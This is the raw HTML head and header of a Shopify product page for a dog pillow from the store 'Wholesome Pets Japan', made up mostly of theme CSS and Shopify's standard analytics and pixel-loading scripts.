    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="8883167854901" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->








  




<style>
.section-header.shopify-section-group-header-group {
    z-index: 99 !important;
}
.gp_cart-button-ct button:before, .gp_button-ct:before {
    border-radius: 8px !important;
    content: '';
    position: absolute !important;
    top: 20px !important;
    right: -5px !important;
    bottom: -8px !important;
    left: 5px !important;
    z-index: -1 !important;
    background-color: #f1d8d1;
    border: 2px solid #f58a6c;
    transition: all 0.5s cubic-bezier(0, 1, 0.3, 1) !important;
}
.gp_cart-button-ct button:after, .gp_button-ct:after {
    content: '';
    border-radius: 6px !important;
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    z-index: -1 !important;
    background-color: #f58a6c;
    transition: all 0.5s cubic-bezier(0, 1, 0.3, 1) !important;
}
.gp_cart-button-ct button {
    -webkit-animation-name: gp_pulse-ct;
    animation-name: gp_pulse-ct;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.gp_cart-button-ct button:hover {
    animation: none;
}
.gp_cart-button-ct button:hover::before,
.gp_button-ct:hover::before {
    transform: translate(-2px, -2px);
}

@keyframes gp_pulse-ct {
0% {
    transform: scale(1);
}
50% {
    transform: scale(1.1);
}
100% {
    transform: scale(1);
}
}
.gp_cart-button-ct.gp_cart-button-ct-2 button {
    -webkit-animation-name: gp_pulse-ct-2;
    animation-name: gp_pulse-ct-2;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@keyframes gp_pulse-ct-2 {
0% {
    transform: scale(1);
}
50% {
    transform: scale(1.05);
}
100% {
    transform: scale(1);
}
}
</style>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29320577164,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29320577164,storefrontBaseUrl: "https://wholesomepetsjapan.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407451445","configuration":"{\"shopId\":\"wholesomepets.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1340539189","configuration":"{\"shopifyDomain\":\"wholesomepets.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1054310709","configuration":"{\"pixel_id\":\"1206308979565595\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144408885","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wholesome Pets Japan","paymentSettings":{"currencyCode":"JPY"},"myshopifyDomain":"wholesomepets.myshopify.com","countryCode":"LV","storefrontUrl":"https:\/\/wholesomepetsjapan.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2990.0,"currencyCode":"JPY"},"product":{"title":"ドッグピロー","vendor":"Wholesome Pets Japan","id":"8883167854901","untranslatedTitle":"ドッグピロー","url":"\/products\/dogpillow","type":""},"id":"47316320878901","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"sku":"dogpillow-allcolors-4pcs","title":"4色すべて購入","untranslatedTitle":"4色すべて購入"}],"purchasingCompany":null},},"https://wholesomepetsjapan.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29320577164","storefrontBaseUrl":"https:\/\/wholesomepetsjapan.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2990.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"ドッグピロー\",\"vendor\":\"Wholesome Pets Japan\",\"id\":\"8883167854901\",\"untranslatedTitle\":\"ドッグピロー\",\"url\":\"\/products\/dogpillow\",\"type\":\"\"},\"id\":\"47316320878901\",\"image\":{\"src\":\"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878\"},\"sku\":\"dogpillow-allcolors-4pcs\",\"title\":\"4色すべて購入\",\"untranslatedTitle\":\"4色すべて購入\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'JPY';
  var meta = {"product":{"id":8883167854901,"gid":"gid:\/\/shopify\/Product\/8883167854901","vendor":"Wholesome Pets Japan","type":"","handle":"dogpillow","variants":[{"id":47316320878901,"price":299000,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","sku":"dogpillow-allcolors-4pcs"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8883167854901,"requestId":"abacd405-2fd1-4cf7-866f-90babe7f1ae1-1768925984"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29320577164,
      theme_id: 184050024757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wholesomepetsjapan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wholesomepetsjapan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wholesomepetsjapan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29320577164,"isMerchantRequest":null,"themeId":184050024757,"themeCityHash":"15325319764328936849","contentLanguage":"ja","currency":"JPY","eventMetadataId":"35675c06-b634-4341-9625-e6e547db38e3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8883167854901,"requestId":"abacd405-2fd1-4cf7-866f-90babe7f1ae1-1768925984","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"JPY","variantId":47316320878901,"productId":8883167854901,"productGid":"gid:\/\/shopify\/Product\/8883167854901","name":"ドッグピロー - 4色すべて購入","price":"2990","sku":"dogpillow-allcolors-4pcs","brand":"Wholesome Pets Japan","variant":"4色すべて購入","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"JPY","variantId":47316320878901,"productId":8883167854901,"productGid":"gid:\/\/shopify\/Product\/8883167854901","name":"ドッグピロー - 4色すべて購入","price":"2990","sku":"dogpillow-allcolors-4pcs","brand":"Wholesome Pets Japan","variant":"4色すべて購入","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/wholesomepetsjapan.com\/products\/dogpillow"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wholesomepetsjapan.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wholesomepetsjapan.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29320577164"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184050024757"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wholesomepetsjapan.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      コンテンツに進む
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>本日 50% オフ - 都道府県どこでも送料無料！</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0 p {color: black;} </style></div><div id="shopify-section-sections--25994492477749__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="メニュー">
